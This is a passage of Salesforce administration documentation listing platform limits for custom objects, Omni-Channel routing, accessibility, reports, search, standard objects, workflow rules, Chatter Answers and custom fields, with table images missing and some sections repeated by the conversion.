







 $^1$  You can add an attachment to the Attachments related list of a case, solution, campaign, task, or event, or to the Notes & Attachments related list of an account, contact, lead, opportunity, or custom object. If you don't see the related list on task or event page layouts, ask your admin to add it.

 $^2$ The custom apps and custom tabs that are contained in a managed package that's publicly posted on the AppExchange don't count against the limits for your Salesforce edition.

 $^3$ Additional restrictions apply for activities, long text area fields, relationship fields, and roll-up summary fields.

 $4$  When data is substituted for the tokens in the URL, the link can exceed 3,000 bytes. Some browsers enforce additional limits for the maximum URL length.

<sup>5</sup>The custom objects that are contained in a managed package that's publicly posted on the AppExchange don't count against the limits for your Salesforce edition. At the same time, an org can't have more than 2,000 custom objects, regardless of the source or namespace of those objects. Soft-deleted custom objects and their data count against your limits. We recommend that you hard delete or erase custom objects you no longer need.

 $^6$  Each relationship is included in the maximum custom fields allowed.

 $^7$  The limit of 100 external objects applies regardless of how many Salesforce Connect add-ons you purchase for your org.

 $^8$  As a best practice, don't exceed 10,000 child records for a master-detail relationship.

<sup>9</sup> Maximum objects that can be pending for Omni-Channel routing in an org. When an item is assigned to Omni-Channel-enabled queues, Omni attempts to route it to an available agent. If no agent is available, the work is pending routing.

<sup>10</sup> Maximum records that can be queued per hour in an org, across all Omni-Channel-enabled queues. Each time an item is assigned to an Omni-Channel queue, the platform checks how many items were queued in the preceding hour. If the limit has been reached, the item isn't assigned to the queue.

<sup>11</sup> If your org exceeds its daily Web-to-Case or Web-to-Lead limit, the default case owner or default lead creator receives a notification email that contains information about the case or lead. When your org reaches the 24-hour limit, Salesforce stores additional requests in a pending request queue that contains Web-to-Case and Web-to-Lead requests. The requests are submitted when the limit refreshes. The pending request queue has a limit of 50,000 combined requests. If your org reaches the pending request limit, additional requests

are rejected and not queued. Your admin receives email notifications for the first five rejected submissions. Contact Salesforce Customer Support to change your org's pending request limit.

## <span id="page-5876-0"></span>Accessibility Limits

General accessibility limits, and limits for keyboards and screen readers.

### General Accessibility Limits

Accessibility features haven't been incorporated into Chatter or the Salesforce console.

### Salesforce Features Not Optimized for Sighted Keyboard Users

The following functionality and features aren't fully accessible for sighted keyboard users, either due to their third-party ownership, lack of adequate current support for accessibility solutions, or limitations imposed by our development environments:

- **•** A visual focus indicator hasn't been implemented.
- **•** Some content is displayed in overlay boxes without implementing corresponding keyboard focus and order control. These are found in Chatter and training videos.
- **•** Some of the rich interactive interfaces, such as drag-and-drop interfaces, aren't keyboard-accessible. These may have an alternative provided or may not be available in Accessibility Mode.

### Salesforce Features Not Optimized for Screen Reader Users

The following functionality and features aren't fully accessible for screen reader users, either due to their third-party ownership, lack of adequate current support for accessibility solutions, or limitations imposed by our development environments:

- Some of the rich interactive interfaces, such as drag and drop interfaces, are not accessible. These may have an alternative provided or may not be available in Accessibility Mode.
- **•** PDF files have not been marked up for accessibility and do not have an alternative provided.
- **•** Training videos don't provide audio description (including extended audio description).
- **•** Some content is displayed in overlay boxes that aren't recognized as modal by screen readers, allowing the user to interact with other content without dismissing the overlay. These are found in Chatter and training videos.
- <span id="page-5876-1"></span>**•** The session timeout warning may not provide sufficient time for a user response if a slow reading rate is used.

Accessibility features haven't been incorporated into Chatter or the Salesforce console.

## Salesforce Reports and Dashboards Limits Per Edition

Differences between editions for reports, snapshots, dashboards, and filtering.





 $^1$  These limits apply to the report builder. If you're using the report wizard, the limit is 10.

 $2^2$  Up to 200 total.

 $3$  Off-peak hours (between 6 PM and 3 AM local time) only.

<span id="page-5877-0"></span><sup>4</sup> Limited to one preferred start time per day.

 $<sup>5</sup>$  Limited to three preferred start times per day.</sup>

## Search Limits

Search limits for file extensions and sizes, synonym groups, and picklists.

#### [Search Limits](#page-5878-0)

Search limits for document records and synonym groups.

#### [Search Limits for Synonyms](#page-5878-1)

With synonym groups, sets of words or phrases are treated equally in searches. A search for a term in a synonym group returns results for all terms in the group. An org can create up to 10,000 synonym groups.

#### [Search Limits for Picklists](#page-5878-2)

When sorting search results for a particular object, you can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

### <span id="page-5878-0"></span>Search Limits

Search limits for document records and synonym groups.

### Search Limits for Documents

Searching document content supports multiple file types and has file size limits. The contents of documents that exceed the maximum sizes are not searched; however, the document fields are still searched. Only the first 1,000,000 characters of text are searched. Text beyond this limit is not included in the search.



### Search Limits for Synonyms

With synonym groups, sets of words or phrases are treated equally in searches. A search for a term in a synonym group returns results for all terms in the group. An org can create up to 10,000 synonym groups.

<span id="page-5878-1"></span>SEE ALSO:

[Search Limits for Files in Chatter](#page-5904-0) [Salesforce CRM Content Limits](#page-5892-0)

### <span id="page-5878-2"></span>Search Limits for Synonyms

With synonym groups, sets of words or phrases are treated equally in searches. A search for a term in a synonym group returns results for all terms in the group. An org can create up to 10,000 synonym groups.

### Search Limits for Picklists

When sorting search results for a particular object, you can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

## <span id="page-5879-1"></span>Standard Object Limits

Standard object limits include usage details for object customizations, such as the custom fields you've added or sharing rules you've applied to an object.

The list varies depending on the object. When a customization exceeds the allowed limit for the object, or reaches 75% of the limit, a tip displays that suggests what you can do next.

Refer to the standard object limits page when you're planning to customize a particular standard object or to monitor the usage and limits of customizations on that object.

From the management settings for the appropriate object, go to Limits.

<span id="page-5879-0"></span> $\mathbf{z}$ Note: The object limit percentages are truncated, not rounded. For example, if your org uses 95.55% of the limit for a particular customization, the object limit displays 95%.

## Administration and Support Limits

### [Assignment, Auto-Response, Escalation, and Workflow Rules Limits](#page-5880-0) Limits for automating lead generation, email responses, escalations, and workflow automation per edition. [Chatter Answers Limits](#page-5881-0) Limits for questions and Customer Portal customizations. [Field, Picklist, and Data Setting Limits](#page-5881-1) Limits for custom fields, picklists, custom picklists, and custom data settings. [Customer Portal Limits](#page-5883-0) Limits for custom objects in Customer Portal and portal user limits. [Data Import Limits](#page-5884-0) Limits for importing data with Data Loader. [External Data Integration Limits](#page-5884-1) Salesforce Connect limits for accessing data that's stored outside your Salesforce organization. [External Identity User Limits](#page-5885-0) Limits depending upon External Identity user licenses. [Email Limits](#page-5885-1) Limits for email, mass email, and workflow emails. [Salesforce Knowledge Limits](#page-2823-0) Limits for Salesforce Knowledge per edition. [Field Limitations](#page-5889-0) Limitations for encrypted, merge, and formula fields. [File and Storage Limits](#page-5891-0) Limits for Salesforce Files, CRM Content, Chatter, and storage allocation. [Force.com Sites Page View Limits](#page-5896-0) Limits for requests that count as page views. [Force.com Site Billing Limits](#page-5897-0) Terminology for limits and billing associated with Force.com sites.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except **Database.com**

[General Sandbox and Sandbox Storage Limits](#page-5897-1) Limits for sandbox environments. [Partner Portal Limits](#page-5898-0) Limits for partner portals. [Password Policy Limits](#page-5898-1) Limits for the number and use of user passwords. [Salesforce Console Limitations](#page-5899-0) Technical limitations for using a Salesforce console. [Site Edition Limits](#page-5899-1) Limits for the number of sites, bandwidth, service request time, and maximum page views per edition. [Site.com Import Limits](#page-5900-1) Limits for importing sites and files. [Web Request Limits](#page-5900-2) Limits for concurrent usage on web requests. SEE ALSO: [Lightning Experience Considerations](#page-243-0) [Salesforce Classic Mobile App Limits](#page-1145-0) [What's Not Available in the Salesforce1 Mobile App](#page-1069-0)

<span id="page-5880-0"></span>[Considerations for Using Duplicate Management](#page-746-0)

[Guidelines for Editing Records with the Inline Editor](#page-153-0)

## Assignment, Auto-Response, Escalation, and Workflow Rules Limits

Limits for automating lead generation, email responses, escalations, and workflow automation per edition.

Assignment rules automate lead generation and support processes for an organization. Auto-response rules specify conditions for sending automatic email responses to lead or case submissions. Escalation rules escalate cases automatically, if they are not resolved in a certain period of time. Workflow rules specify conditions for performing automated actions, like updating fields or creating tasks.

The following table shows the restrictions for rules.



#### **Restrictions Details**

Total rules allowed

(Limits apply to any combination of workflow, assignment, 500 per object; 2,000 per org auto-response, and escalation rules, active and inactive.)

## <span id="page-5881-0"></span>Chatter Answers Limits

Limits for questions and Customer Portal customizations.

Chatter Answers integrates Cases, Answers, Force.com Sites, Customer Portal, and Salesforce Knowledge into a Web community.

The following limits apply to Chatter Answers.

- **•** A question in Chatter Answers can receive up to 500 replies.
- When customizing Customer Portal, Answers supports all tab styles and only the following page styles:
	- **–** Page Background
	- **–** Text
	- **–** Link
	- **–** Link Hover

#### <span id="page-5881-1"></span>SEE ALSO:

[Chatter Answers Implementation Tips](#page-2527-0)

## Field, Picklist, and Data Setting Limits

Limits for custom fields, picklists, custom picklists, and custom data settings.

#### [Custom Fields Allowed Per Object](#page-5881-2)

Limits for the number of custom fields by edition.

#### [Custom Picklist Limits](#page-5882-0)

Limits for customized selection lists that let users pick values from a predefined list of entries.

#### [Custom Settings Limits](#page-5882-1)

<span id="page-5881-2"></span>Limits for the amount of cached data allowed for custom settings.

#### [Standard Picklist Limits](#page-5883-1)

Limits for the value sets in standard picklists.

### Custom Fields Allowed Per Object

Limits for the number of custom fields by edition.

The number of custom fields allowed per object varies according to your Salesforce Edition. The maximum number of activities, long text area fields, rich text area fields, relationship fields, and roll-up summary fields varies as well.

